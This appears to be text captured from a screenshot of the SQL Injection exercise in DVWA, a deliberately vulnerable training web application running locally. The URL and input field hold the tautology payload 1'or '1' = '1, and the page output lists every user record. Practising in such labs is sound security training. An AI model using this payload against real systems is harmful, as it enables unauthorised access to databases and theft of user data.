 Vulnerability: SQL Injection :: Da
localhost/DVWA/vulnerabilities/sqli/?id=1'or+'1'+%3D+'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: 1'or '1' = '1 Submit
ID: 1'or '1' = '1
First name: admin
Surname: admin
ID: 1'or '1' = '1
First name: Gordon
Surname: Brown
ID: 1'or '1' = '1
First name: Hack
Surname: Me
ID: 1'or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1'or '1' = '1
First name: Bob
Surname: Smith